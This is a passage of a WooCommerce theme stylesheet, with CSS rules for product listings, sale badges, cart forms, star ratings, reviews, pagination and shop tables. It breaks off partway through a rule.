.upsells.products > h2, .related.products h2, .cross-sells > h2 {
    margin-bottom: 12px;
    margin-left: 15px;
    margin-right: 15px;
    width: auto;
}
.upsells,
.related,
.cross-sells {
    margin: 0 -15px;
    clear: both;
    overflow: hidden;
    padding: 20px 0 40px;
}
.woocommerce .upsells ul.products,
.woocommerce .related ul.products,
.woocommerce .cross-sells ul.products {
    margin: 0;
}
.woocommerce #content div.product p.cart,
.woocommerce div.product p.cart,
.woocommerce-page #content div.product p.cart,
.woocommerce-page div.product p.cart {
    *zoom: 1;
}
.woocommerce #content div.product p.cart:after,
.woocommerce #content div.product p.cart:before,
.woocommerce div.product p.cart:after,
.woocommerce div.product p.cart:before,
.woocommerce-page #content div.product p.cart:after,
.woocommerce-page #content div.product p.cart:before,
.woocommerce-page div.product p.cart:after,
.woocommerce-page div.product p.cart:before {
    content: " ";
    display: table;
}
.woocommerce #content div.product p.cart:after,
.woocommerce div.product p.cart:after,
.woocommerce-page #content div.product p.cart:after,
.woocommerce-page div.product p.cart:after {
    clear: both;
}
.woocommerce #content div.product form.cart,
.woocommerce div.product form.cart,
.woocommerce-page #content div.product form.cart,
.woocommerce-page div.product form.cart {
    *zoom: 1;
    padding: 0;
    margin: 30px 0;
    box-sizing: border-box;
}
.woocommerce .single-product-sidebar #content div.product form.cart, .woocommerce .single-product-sidebardiv.product form.cart, .woocommerce-page .single-product-sidebar #content div.product form.cart, .woocommerce-page .single-product-sidebar div.product form.cart {
    margin: 4% 0;
}
.woocommerce #content div.product form.cart:after,
.woocommerce #content div.product form.cart:before,
.woocommerce div.product form.cart:after,
.woocommerce div.product form.cart:before,
.woocommerce-page #content div.product form.cart:after,
.woocommerce-page #content div.product form.cart:before,
.woocommerce-page div.product form.cart:after,
.woocommerce-page div.product form.cart:before {
    content: " ";
    display: table;
}
.woocommerce #content div.product form.cart:after,
.woocommerce div.product form.cart:after,
.woocommerce-page #content div.product form.cart:after,
.woocommerce-page div.product form.cart:after {
    clear: both;
}
.woocommerce div.product form.cart div.quantity,
.woocommerce-page div.product form.cart div.quantity {
    float: left;
    margin: 0 10px 0 0;
}
.woocommerce #content div.product form.cart table,
.woocommerce div.product form.cart table,
.woocommerce-page #content div.product form.cart table,
.woocommerce-page div.product form.cart table {
    border-width: 0;
}
.woocommerce #content div.product form.cart table td,
.woocommerce div.product form.cart table td,
.woocommerce-page #content div.product form.cart table td,
.woocommerce-page div.product form.cart table td {
    padding-left: 0;
    border-width: 0;
}
.woocommerce #content div.product form.cart table div.quantity,
.woocommerce div.product form.cart table div.quantity,
.woocommerce-page #content div.product form.cart table div.quantity,
.woocommerce-page div.product form.cart table div.quantity {
    float: none;
    margin: 0;
}
.woocommerce #content div.product form.cart table small.stock,
.woocommerce div.product form.cart table small.stock,
.woocommerce-page #content div.product form.cart table small.stock,
.woocommerce-page div.product form.cart table small.stock {
    display: block;
    float: none;
}
.woocommerce #content div.product form.cart .variations,
.woocommerce div.product form.cart .variations,
.woocommerce-page #content div.product form.cart .variations,
.woocommerce-page div.product form.cart .variations {
    margin-bottom: 0;
}
.entry-summary .single_variation {
    margin: 0 0 10px;
}
.woocommerce #content div.product form.cart .variations select,
.woocommerce div.product form.cart .variations select,
.woocommerce-page #content div.product form.cart .variations select,
.woocommerce-page div.product form.cart .variations select {
    border: 1px solid #ebebeb;
    font-size: 13px;
    margin: 6px 0;
    padding: 8px;
    width: 100%;
}
.woocommerce-variation-price {
    margin: 10px 0;
}
.single_variation_wrap {
    overflow: hidden;
}
.reset_variations {
    display: block !important;
    font-size: 13px;
    padding: 5px 10px;
}
.woocommerce #content div.product form.cart .variations td.label,
.woocommerce div.product form.cart .variations td.label,
.woocommerce-page #content div.product form.cart .variations td.label,
.woocommerce-page div.product form.cart .variations td.label {
    padding-right: 1em;
}
.woocommerce div.product form.cart .button,
.woocommerce-page div.product form.cart .button {
    float: left;
}
.woocommerce #content div.product form.cart .group_table td.label,
.woocommerce div.product form.cart .group_table td.label,
.woocommerce-page #content div.product form.cart .group_table td.label,
.woocommerce-page div.product form.cart .group_table td.label {
    padding-right: 1em;
    padding-left: 1em;
}
.woocommerce #content div.product form.cart .group_table td,
.woocommerce div.product form.cart .group_table td,
.woocommerce-page #content div.product form.cart .group_table td,
.woocommerce-page div.product form.cart .group_table td {
    vertical-align: middle;
    display: inline-block;
    width: auto;
    padding: 0 20px 0.5em 0;
}
.woocommerce ul.products li.product span.onsale, .woocommerce-page ul.products li.product span.onsale,
.home-featured-carousel .item span.onsale, #yith-quick-view-content .onsale {
    background-image: url("../../images/megnor/shape.png");
    background-repeat: no-repeat;
    height: 40px;
    width: 40px;    
    margin: 0;
    display: inline-block;
    position: absolute;
    left: 0;
    top: 10px;
    right: auto;
    z-index: 99;    
    color: #000;
    line-height: 20px;
    font-weight: 600;
    text-align: center;
    font-size: 12px;
    line-height: 40px;            
    transform: translateX(0px);
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    -o-transform: translateX(0px);
    -moz-transform: translateX(0px);
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    opacity: 1;
}
.woocommerce ul.products li.product:hover span.onsale, .woocommerce-page ul.products li.product:hover span.onsale,
.home-featured-carousel .item:hover span.onsale {
    opacity: 0;
    transform: translateX(-45px);
    -webkit-transform: translateX(-45px);
    -ms-transform: translateX(-45px);
    -o-transform: translateX(-45px);
    -moz-transform: translateX(-45px);
}
.product-sales-count {
    padding: 5px 0;
    color: #000;
    font-size: 13px;
}
.woocommerce .sales-item-width, .woocommerce-page .sales-item-width {
    position: relative;
    height: 3px;
    margin: 20px 0 10px;
    background: #ededed;
}
.woocommerce .sales-item-width span, .woocommerce-page .sales-item-width span, .wpb_wl_summary .sales-item-width span {
    top: 0;
    left: 0;
    position: absolute;
    bottom: 0;
    background: #3079f1;
}
.products.list .sale-per {
    position: static;
}
.sale-per {
    font-size: 13px;
    font-weight: normal;
    position: absolute;
    right: 10px;
    top: 7px;
}
.yith_magnifier_lens {
    background: rgba(0, 0, 0, 0.5) !important;
}
.yith_magnifier_zoom_magnifier {
    background: #fff;
    z-index: 9999;
    border: 0 !important;
    border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
}
.woocommerce .products ul,
.woocommerce ul.products,
.woocommerce-page .products ul,
.woocommerce-page ul.products {
    padding: 0;
    margin: 0;
    list-style: none outside;
    clear: both;
    *zoom: 1;
}
.upsells ul,
.related ul,
.cross-sells ul {
    margin: 0;
}
.woocommerce .products ul:after,
.woocommerce ul.products:after,
.woocommerce-page .products ul:after,
.woocommerce-page ul.products:after {
    clear: both;
}
.woocommerce .products ul li,
.woocommerce ul.products li,
.woocommerce-page .products ul li,
.woocommerce-page ul.products li {
    list-style: none outside;
}
ul.products.list li.product img {
    width: auto !important;
}
.list .product-detail-wrapper {
    overflow: hidden;
    text-align: left;
    opacity: 1;
    -webkit-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    position: relative;
    bottom: auto;
    padding: 0;
}
.list li:hover .price-outer {
    opacity: 1;
    -webkit-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
}
.woocommerce ul.products.list .container-inner,
.woocommerce-page ul.products.list .container-inner {
    text-align: left;
    margin: 0;
}
.woocommerce ul.products.list .container-inner .image-block,
.woocommerce-page ul.products.list .container-inner .image-block {
    float: left;
    margin: 0 30px 0 0;
    overflow: hidden;
    width: 33%;
}
.ie8 .woocommerce ul.products.list li.product:hover .price,
.ie8 .woocommerce-page ul.products.list li.product:hover .price {
    display: block;
}
.woocommerce ul.products li.product .product-name,
.woocommerce-page ul.products li.product .product-name {
    margin: 0;
    text-decoration: none;
    line-height: 20px;
    font-size: 13px;
    font-weight: 500;
    padding: 5px 0;
    letter-spacing: 0.5px;
}
.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img {
    margin: 0 auto;
    height: auto;
    max-width: 100%;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.woo-content.products_block.featured .add_to_cart_button {
    border: none;
    opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    position: absolute;
    left: 0;
    bottom: -5px;
}
.woo-content.products_block.featured .container-inner:hover .add_to_cart_button {
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
}
.ie8 .woocommerce ul.products li.product .product_type_simple,
.ie8 .woocommerce-page ul.products li.product .product_type_simple,
.ie8 .woocommerce ul.products li.product .product_type_grouped,
.ie8 .woocommerce-page ul.products li.product .product_type_grouped,
.ie8 .woocommerce ul.products li.product .product_type_external,
.ie8 .woocommerce-page ul.products li.product .product_type_external,
.ie8 .woocommerce ul.products li.product .product_type_variable,
.ie8 .woocommerce-page ul.products li.product .product_type_variable {
    display: none;
}
#woo-small-products ul.products li.product .product_type_simple,
#woo-small-products ul.products li.product .product_type_grouped,
#woo-small-products ul.products li.product .product_type_external,
#woo-small-products ul.products li.product .product_type_variable {
    display: none !important;
}
.ie8 .woocommerce ul.products.list li.product .product_type_simple,
.ie8 .woocommerce-page ul.products.list li.product .product_type_simple,
.ie8 .woocommerce ul.products.list li.product .product_type_grouped,
.ie8 .woocommerce-page ul.products.list li.product .product_type_grouped,
.ie8 .woocommerce ul.products.list li.product .product_type_external,
.ie8 .woocommerce-page ul.products.list li.product .product_type_external,
.ie8 .woocommerce ul.products.list li.product .product_type_variable,
.ie8 .woocommerce-page ul.products.list li.product .product_type_variable {
    display: block;
}
.woocommerce ul.products li.product .image-block > a {
    margin: 0;
    display: block;
}
.product-detail-wrapper {
    min-height: 112px;
    text-align: left;
    position: relative;
    padding: 15px 15px;
}
.woocommerce ul.products li.product .image-block,
.woocommerce-page ul.products li.product .image-block,
.counter-products-carousel .image-block {
    overflow: hidden;
    position: relative;
    margin-bottom:8px;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    display: inline-block;
    vertical-align: top;
}
/* woo grid product css star */
.woo_grid .woocommerce ul.products li .container-inner, .woo_grid .woocommerce-page ul.products li .container-inner {
    padding: 5px;
}
.woo_grid .woocommerce ul.products li.product .image-block {
    width: 45%;
    float: left;    
}
.woo_grid .product-detail-wrapper {
    float: right;
    width: 48%;
    padding: 10px 10px;
}
.woo_grid .woocommerce ul.products li.product .product_type_simple.button, 
.woo_grid .woocommerce-page ul.products li.product .product_type_simple.button, 
.woo_grid .woocommerce ul.products li.product .product_type_grouped.button, 
.woo_grid .woocommerce-page ul.products li.product .product_type_grouped.button, 
.woo_grid .woocommerce ul.products li.product .product_type_external.button, 
.woo_grid .woocommerce-page ul.products li.product .product_type_external.button, 
.woo_grid .woocommerce ul.products li.product .product_type_variable.button, 
.woo_grid .woocommerce-page ul.products li.product .product_type_variable.button {
    padding: 9px;
}
.woo_grid .woocommerce ul.products li.product span.onsale, .woocommerce-page .woo_grid ul.products li.product span.onsale {
    right: auto;
    left: 0;   
}
.woo_grid .woocommerce a.compare.button, .woo_grid .yith-wcwl-add-to-wishlist, .woo_grid .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist, 
.woo_grid .woocommerce ul.products .image-block .button.yith-wcqv-button, .woo_grid .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a, 
.woo_grid .woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse a, .woo_grid .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a, 
.woo_grid .woocommerce-page ul.products li.product .yith-wcwl-wishlistaddedbrowse a, .woo_grid .yith-wcwl-add-to-wishlist {
    height: 30px;
    width: 30px;
    line-height: 30px;
}
.woo_grid .woocommerce a.compare.button::before,.woo_grid .woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist::before, 
.woo_grid .woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist::before, .woocommerce ul.products .image-block .button.yith-wcqv-button::before {    
    font-size: 13px;
}
/* woo grid product css end */
#woo-small-products .woocommerce .product .product-detail-wrapper .product-name,
#woo-small-products .woocommerce .product .product-detail-wrapper .price,
#woo-small-products .woocommerce .product .product-detail-wrapper .star-rating {
    opacity: 1 !important;
}
.woocommerce ul.products.list li .container-inner,
.woocommerce-page ul.products.list li .container-inner {
    max-width: 100%;
}
.yith-wcwl-wishlistaddedbrowse a {
    margin: 0;
    font-size: 0;
}
.container-inner .clear {
    display: none;
}
.yith-wcwl-add-to-wishlist .ajax-loading {
    left: 0px;
    right: 0px;
    margin: 0 auto;
    position: absolute;
    top: 10px;
    margin-left: auto !important;
}
.list .yith-wcwl-add-to-wishlist .ajax-loading {
    left: 13px;
}
.woo-products {
    clear: both;
    position: relative;
}
.woocommerce ul.products li.product strong,
.woocommerce-page ul.products li.product strong {
    display: block;
}
.price-outer {
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.list .price-outer {
    padding: 5px 0;
    overflow: hidden;
    width: auto;
}
.price_label, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price {
    display: inline-block;
    vertical-align: top;
    color: #000;
    padding: 5px 0 0;
    font-weight: 600;
    font-size: 14px;
    position: relative;
    transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
}
.primary-sidebar del .amount,
.woocommerce ul.products li.product .price del,
.woocommerce-page ul.products li.product .price del,
.product-price del span {
    color: #b9b9b9;
    text-decoration: line-through;
    display: inline-block;
    font-weight: 400;
    font-size: 12px;
    vertical-align: top;
}
.woocommerce .price del,
.woocommerce-page .price del,
.woocommerce .price ins,
.woocommerce-page .price ins {
    margin-right: 5px;
}
.woocommerce .price ins {
    float: left;
}
.primary-sidebar .amount ,.product-price ins span ,.product-price span{
    margin: 0;
    color: #333;
    font-weight: 600;
    font-size: 12px;
}
.primary-sidebar del .amount ,.product-price del span {
    font-size: 12px;
}
.product-price del span {
    vertical-align:top;
}	 
.single-product.woocommerce .thumbnails #slider-prev,
.single-product.woocommerce .thumbnails #slider-next {
    background-image: none !important;
    height: 22px !important;
    width: 22px !important;
    display: block;
    font-size: 0;
    color: #000;
    position: absolute;
    right: 0;
    text-align: center;
    top: 46%;
    line-height: 20px;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    border: 1px solid #000;
    background-color: #fff !important;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -o-border-radius: 50px;
    -moz-border-radius: 50px;
}
.single-product.woocommerce .thumbnails #slider-prev {
    left: 0;
    right: auto;
}
.single-product.woocommerce .thumbnails #slider-next {
    right: 0;
    left: auto;
}
.single-product.woocommerce .thumbnails #slider-prev:hover,
.single-product.woocommerce .thumbnails #slider-next:hover {
    background-color: #000000 !important;
    color: #fff;
    border-color: #000000;
}
.single-product.woocommerce .thumbnails #slider-prev:before,
.single-product.woocommerce .thumbnails #slider-next:before {
    font-family: 'FontAwesome';
    font-size: 16px;
    position: absolute;
    right: 0;
    left: 0;
}
.single-product.woocommerce .thumbnails #slider-prev:before {
    content: '\f104';
    left: -1px;
}
.single-product.woocommerce .thumbnails #slider-next:before {
    content: '\f105';
    right: -2px;
}
.single-product #content .images .attachment-shop_single {
    width: 100%;	
}
.summary .price {
    color: #000;
    font-size: 26px;
    font-weight: 600;
}
.summary .price del {
    font-weight: 400;
    color: #b2b2b2;
}
.summary .price del span {
    font-size: 20px;
}
.single-product #content div.product .group_table del,
.single-product #content div.product .group_table ins {
    font-size: 14px;
}
.single-product #content div.product .group_table del {
    color: #909090;
    font-weight: normal;
}
.group_table .quantity {
    display: inline-flex;
}
.woocommerce ul.products li.product .price .from,
.woocommerce-page ul.products li.product .price .from {
    font-size: .67em;
    margin: -2px 0 0 0;
    text-transform: uppercase;
    color: rgba(145,
        145,
        145,
        .5);
}
.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-ordering,
.woocommerce-page .woocommerce-result-count {
    margin-bottom: 0;
}
woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select {
    vertical-align: top;
}
.woocommerce-pagination {
    margin: 40px 0px;
    text-align: center;
}
.woocommerce #content nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce-page #content nav.woocommerce-pagination ul,
.woocommerce-page nav.woocommerce-pagination ul {
    white-space: nowrap;
    padding: 0;
    clear: both;
    margin: 1px;
}
.woocommerce #content nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce-page #content nav.woocommerce-pagination ul li,
.woocommerce-page nav.woocommerce-pagination ul li {
    background: #ffffff;
    padding: 0;
    margin: 0 2px;
    display: inline-block;
    overflow: hidden;
    text-align: center;
}
.woocommerce-pagination span,
.woocommerce-pagination a {
    margin: 0;
    text-decoration: none;
    font-size: 13px;
    font-weight: 600;
    height: 30px;
    width: 30px;
    line-height: 32px;
    display: block;
    border: 1px solid #ebebeb;
}
.woocommerce-pagination span.current,
.woocommerce-pagination a:hover {
    background: #3079f1;
    border-color: #3079f1;
    color: #ffffff;
}
.woocommerce ul.products li.product .button.loading:after {
    content: "";
    display: block;
    height: 20px;
    left: 0;
    margin: 0 auto;
    padding: 4px 3px;
    position: absolute;
    right: 0;
    top: 4px;
    width: 20px;
    background: url("../../images/ajax-loader.gif") center no-repeat transparent;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    z-index: 1;
}
.widget_shopping_cart_content .buttons .wc-forward {
    box-sizing: border-box;
    margin: 0 2px 5px;
}
.woocommerce .cart .button,
.woocommerce .cart input.button,
.woocommerce-page .cart .button,
.woocommerce-page .cart input.button {
    float: none;
}
.woocommerce a.added_to_cart,
.woocommerce-page a.added_to_cart {
    padding-top: .5em;
    white-space: nowrap;
    display: none;
}
/* review */
.woocommerce #reviews h2 small,
.woocommerce-page #reviews h2 small {
    float: right;
    color: #000;
    font-size: 15px;
    line-height: 21px;
    margin: 10px 0 0;
}
.woocommerce #reviews h2 small a,
.woocommerce-page #reviews h2 small a {
    text-decoration: none;
}
.woocommerce #reviews h3,
.woocommerce-page #reviews h3 {
    font-weight: 600;
    margin: 0 0 10px;
}
.woocommerce #reviews #respond,
.woocommerce-page #reviews #respond {
    margin: 0;
    border: 0;
    padding: 0;
}
.woocommerce #reviews #comment,
.woocommerce-page #reviews #comment {
    height: 75px;
}
.woocommerce #reviews #comments .add_review,
.woocommerce-page #reviews #comments .add_review {
    *zoom: 1;
}
.woocommerce #reviews #comments .add_review:after,
.woocommerce #reviews #comments .add_review:before,
.woocommerce-page #reviews #comments .add_review:after,
.woocommerce-page #reviews #comments .add_review:before {
    content: " ";
    display: table;
}
.woocommerce #reviews #comments .add_review:after,
.woocommerce-page #reviews #comments .add_review:after {
    clear: both;
}
.woocommerce #reviews #comments h2,
.woocommerce-page #reviews #comments h2 {
    clear: none;
}
.woocommerce #reviews #comments ol.commentlist,
.woocommerce-page #reviews #comments ol.commentlist {
    *zoom: 1;
    margin: 0;
    width: 100%;
    background: 0 0;
    list-style: none;
}
.woocommerce #reviews #comments ol.commentlist:after,
.woocommerce #reviews #comments ol.commentlist:before,
.woocommerce-page #reviews #comments ol.commentlist:after,
.woocommerce-page #reviews #comments ol.commentlist:before {
    content: " ";
    display: table;
}
.woocommerce #reviews #comments ol.commentlist:after,
.woocommerce-page #reviews #comments ol.commentlist:after {
    clear: both;
}
.woocommerce #reviews #comments ol.commentlist li,
.woocommerce-page #reviews #comments ol.commentlist li {
    padding: 0;
    margin: 0 0 20px;
    position: relative;
    background: 0;
    border: 0;
}
.woocommerce #reviews #comments ol.commentlist li .meta strong,
.woocommerce-page #reviews #comments ol.commentlist li .meta strong {
    color: #000;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar,
.woocommerce-page #reviews #comments ol.commentlist li img.avatar {
    float: left;
    position: absolute;
    top: 0;
    left: 0;
    padding: 3px;
    width: 32px;
    height: auto;
    background: #fff;
    border: 1px solid #ebebeb;
    margin: 0;
    line-height: 1;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
    margin: 0 0 0 50px;
    border: 1px solid #ebebeb;
    padding: 1em 1em 0;
    *zoom: 1;
    box-sizing: border-box;
    background-color:#fff;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text:after,
.woocommerce #reviews #comments ol.commentlist li .comment-text:before,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text:after,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text:before {
    content: " ";
    display: table;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text:after,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text:after {
    clear: both;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p {
    margin: 0 0 1em;
}
.woocommerce #reviews #comments ol.commentlist ul.children,
.woocommerce-page #reviews #comments ol.commentlist ul.children {
    list-style: none outside;
    margin: 20px 0 0 50px;
}
.woocommerce #reviews #comments ol.commentlist ul.children .star-rating,
.woocommerce-page #reviews #comments ol.commentlist ul.children .star-rating {
    display: none;
}
.woocommerce #reviews #comments ol.commentlist #respond,
.woocommerce-page #reviews #comments ol.commentlist #respond {
    border: 1px solid #f0eef0;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    padding: 1em 1em 0;
    margin: 20px 0 0 50px;
}
.woocommerce #reviews #comments .commentlist > li:before,
.woocommerce-page #reviews #comments .commentlist > li:before {
    content: "";
}
#tab-reviews .comment-text .star-rating {
    margin: 0 0 10px;
}
.woocommerce-tabs #comments {
    padding-bottom: 20px;
}
.woocommerce-noreviews {
    margin: 0 !important;
}
.woo-content.products_block.featured .star-rating {
    bottom: 70px;
    right: 8px;
}
.woocommerce .star-rating,
.woocommerce-page .star-rating,
.wpb_wl_summary .star-rating {
    overflow: hidden;
    position: relative;
    font-size: 11px;
    height: 18px;
    line-height: 18px;
    width: 6.4em;
    font-family: star;
    letter-spacing: 3px;
    margin: 5px 0;
}
.woocommerce .comment-text .star-rating {
    line-height: 20px;
}
.woocommerce ul.products.list li.product .star-rating,
.woocommerce-page .products.list .star-rating {
    position: relative;
    margin: 6px 0 12px;
    clear: both;
}
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before,
.wpb_wl_summary .star-rating:before {
    content: "\53\53\53\53\53";
    color: #eaab00;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}
.woocommerce .star-rating span,
.woocommerce-page .star-rating span,
.wpb_wl_summary .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
    color: #000;
}
.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before,
.wpb_wl_summary .star-rating span:before {
    content: "\53\53\53\53\53";
    top: 0;
    position: absolute;
    left: 0;
    color: #eaab00;
}
.woocommerce .woocommerce-product-rating,
.woocommerce-page .woocommerce-product-rating {
    display: block;
}
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-page .woocommerce-product-rating .star-rating,
.wpb_wl_summary .star-rating {
    bottom: 0;
    float: left;
    left: 0;
    margin: 2px 6px 0 0;
    position: relative;
}
.woocommerce .products .star-rating:before,
.woocommerce-page .products .star-rating:before {
    color: #d9d9d9;
}
.woocommerce .products .star-rating span,
.woocommerce-page .products .star-rating span {
    color: #eaab00;
}
.woocommerce .products .product:hover .star-rating,
.woocommerce-page .products .product:hover .star-rating {
    visibility: visible;
}
.woocommerce .hreview-aggregate .star-rating,
.woocommerce-page .hreview-aggregate .star-rating {
    margin: 10px 0 0;
}
.woocommerce #review_form #respond,
.woocommerce-page #review_form #respond {
    *zoom: 1;
    position: static;
    margin: 0;
    width: auto;
    padding: 0;
    background: transparent none;
    border: 0;
}
.woocommerce #review_form #respond:after,
.woocommerce #review_form #respond:before,
.woocommerce-page #review_form #respond:after,
.woocommerce-page #review_form #respond:before {
    content: " ";
    display: table;
}
.woocommerce #review_form #respond:after,
.woocommerce-page #review_form #respond:after {
    clear: both;
}
.woocommerce #review_form #respond p,
.woocommerce-page #review_form #respond p {
    margin: 10px 0 10px;
}
.woocommerce #review_form #respond .form-submit input,
.woocommerce-page #review_form #respond .form-submit input {
    left: auto;
}
.woocommerce #review_form #respond textarea,
.woocommerce-page #review_form #respond textarea {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
}
.woocommerce p.stars,
.woocommerce-page p.stars {
    position: relative;
    font-size: 1em;
}
.woocommerce p.stars a,
.woocommerce-page p.stars a {
    display: inline-block;
    font-size: 20px;
    font-weight: 600;
    margin-right: 0.2em;
    text-indent: -9999px;
    position: relative;
}
.woocommerce p.stars a,
.woocommerce-page p.stars a {
    color: #000000;
}
.woocommerce p.stars a:hover,
.woocommerce-page p.stars a:hover,
.woocommerce p.stars a.active,
.woocommerce-page p.stars a.active {
    color: #000000;
}
.woocommerce p.stars a:last-child,
.woocommerce-page p.stars a:last-child {
    border-right: 0;
}
.woocommerce p.stars a:before,
.woocommerce p.stars a:hover ~ a:before {
    content: "\e021"
}
.woocommerce p.stars.selected a.active:before,
.woocommerce p.stars:hover a:before {
    content: "\e020"
}
.woocommerce p.stars.selected a.active ~ a:before {
    content: "\e021"
}
.woocommerce p.stars.selected a:not(.active):before {
    content: "\e020"
}
.woocommerce p.stars a:before {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 1em;
    height: 1em;
    line-height: 1;
    font-family: WooCommerce;
    text-indent: 0
}
.woocommerce p.stars a {
    position: relative;
    height: 1em;
    width: 1em;
    text-indent: -999em;
    display: inline-block;
    text-decoration: none
}
.woocommerce p.stars a,
.woocommerce-page p.stars a {
    color: #eaab00;
}
.woocommerce p.stars a:hover,
.woocommerce-page p.stars a:hover,
.woocommerce p.stars a.active,
.woocommerce-page p.stars a.active {
    color: #eaab00;
}
.woocommerce .blockUI.blockOverlay {
    position: relative
}
.woocommerce .blockUI.blockOverlay:before,
.woocommerce .loader:before {
    height: 1em;
    width: 1em;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -.5em;
    margin-top: -.5em;
    display: block;
    content: "";
    -webkit-animation: spin 1s ease-in-out infinite;
    -moz-animation: spin 1s ease-in-out infinite;
    animation: spin 1s ease-in-out infinite;
    background: url("../../images/loader.svg") 0 0;
    background-size: cover;
    line-height: 1;
    text-align: center;
    font-size: 2em;
    color: rgba(0, 0, 0, .75)
}
.woocommerce table.shop_attributes,
.woocommerce-page table.shop_attributes {
    display: table;
    float: none;
    width: 100%;
    font-size: 12px;
}
.woocommerce table.shop_attributes th,
.woocommerce-page table.shop_attributes th {
    width: 150px;
    font-weight: 600;
    padding: 10px 20px;
    border-top: 0;
    margin: 0;
    color: #000;
}
.woocommerce table.shop_attributes td,
.woocommerce-page table.shop_attributes td {
    padding: 8px;
    border-top: 0;
    margin: 0;
}
.woocommerce table.shop_attributes td p,
.woocommerce-page table.shop_attributes td p {
    margin: 0;
    padding: 0;
}
.woocommerce table.shop_attributes th,
.woocommerce-page table.shop_attributes th {
    background: #fff;
}
.woocommerce table.shop_attributes td,
.woocommerce-page table.shop_attributes td {
    background: #fff;
}
.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
    margin: 20px 0;
    width: 100%;
    border-collapse: separate;
}
.woocommerce table.shop_table.cart,
.woocommerce-page table.shop_table.cart {
    margin: 0 0 30px;
}
.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th {
    font-size: 13px;
    font-weight: 600;
    line-height: 40px;
    background: #f2f2f2;
    color: #000;
}
.order-total .amount {
    color: #000;
}
.woocommerce table.shop_table td,
.woocommerce-page table.shop_table td {
    padding: 10px 12px;
    vertical-align: middle;
}
.woocommerce table.shop_table td small,
.woocommerce-page table.shop_table td small {
    font-weight: 600;
}
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
.woocommerce-page table.shop_table tfoot td,
.woocommerce-page table.shop_table tfoot th {
    font-weight: 600;
    background: none;
}
.woocommerce table.my_account_orders,
.woocommerce-page table.my_account_orders {
}
.woocommerce table.my_account_orders td,
.woocommerce table.my_account_orders th,
.woocommerce-page table.my_account_orders td,
.woocommerce-page table.my_account_orders th {
    padding: 4px 8px;
    vertical-align: middle;
}
.woocommerce table.my_account_orders .button,
.woocommerce-page table.my_account_orders .button {
    white-space: nowrap;
}
.woocommerce table.my_account_orders .order-actions,
.woocommerce-page table.my_account_orders .order-actions {
    text-align: center;
}
.woocommerce table.my_account_orders .order-actions .button,
.woocommerce-page table.my_account_orders .order-actions .button {
    margin: .125em 0 .125em .25em;
}
.woocommerce td.product-name dl.variation,
.woocommerce-page td.product-name dl.variation {
    margin: .25em 0;
    *zoom: 1;
}
.woocommerce td.product-name dl.variation:after,
.woocommerce td.product-name dl.variation:before,
.woocommerce-page td.product-name dl.variation:after,
.woocommerce-page td.product-name dl.variation:before {
    content: " ";
    display: table;
}
.woocommerce td.product-name dl.variation:after,
.woocommerce-page td.product-name dl.variation:after {
    clear: both;
}
.woocommerce td.product-name dl.variation dd,
.woocommerce td.product-name dl.variation dt,
.woocommerce-page td.product-name dl.variation dd,
.woocommerce-page td.product-name dl.variation dt {
    display: inline-block;
